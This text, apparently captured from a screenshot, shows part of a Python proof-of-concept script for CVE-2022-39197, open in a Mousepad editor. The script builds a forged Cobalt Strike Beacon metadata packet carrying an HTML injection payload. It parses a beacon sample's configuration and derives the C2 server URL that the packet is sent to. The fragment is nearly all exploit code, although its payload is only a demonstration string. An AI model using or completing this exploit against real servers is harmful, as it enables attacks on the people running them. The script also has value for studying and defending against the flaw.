 1 2 3 4 16:10
~/Desktop/CVE-2022-39197-POC-main/cve-2022-39197-poc.py - Mousepad
File Edit Search View Document Help
32 #pack = b'\x00\x00\xBE\xEF' # pack head
33 #pack += b'\x00\x00\x00\x4C' # pack len
34 pack = bytearray(random.getrandbits(4) for _ in range(16)) # AESKEY
35 pack += b'\xa8\x03' # name charset (int) (little)
36 pack += b'\xa8\x03' # name charset (int) (little)
37 # pack += b'\x00\x00\x00\x06' # Beacon Id random
38 pack += random.randint(0 , 9999999) .to_bytes(4, 'big') # Beacon Id
39 pack += random.randint(0 , 65535) .to_bytes(4, 'big') # Beacon Pid
40 pack += b'\x00\x00' # Beacon Port
41 pack += b'\x04' # Beacon Flag 04
42 pack += b'\x06'
43 pack += b'\x02'
44 pack += b'\x23\xf0\x00\x00\x00\x00' # windows version (int)
45 pack += b'\x76\x91' # windows version_1 (int)
46 pack += b'\x0a\x60\x76\x90\xf5\x50'
47 pack += bytearray(random.getrandbits(4) for _ in range(4)) # Beacon Ip
48
49 pack += b'\x4b\x4b'+b'\x09'+b'<html><h1>Hello HG!</h1>'+b'\x09'+b'\x61' # PAYLOAD LOAD A IMAGE
50 pack = b'\x00\x00\xBE\xEF'+len(pack).to_bytes(4, 'big')+pack
51 try:
52 os.system(f"python3 parse_beacon_config.py {arg.beacon} --json > analysis.json")
53 except Exception as e:
54 print(e)
55 else:
56 os.system(f"python parse_beacon_config.py {arg.beacon} --json > analysis.json")
57
58 with open("analysis.json","r",encoding="UTF-8") as f:
59 data = json.loads(f.read())
60
61 url = 'http://'+data['C2Server'].split(',')[0]+':'+str(data['Port'])+'/'+data['C2Server'].split('/')[1]+data['HttpPostUri']
62 print(url)
63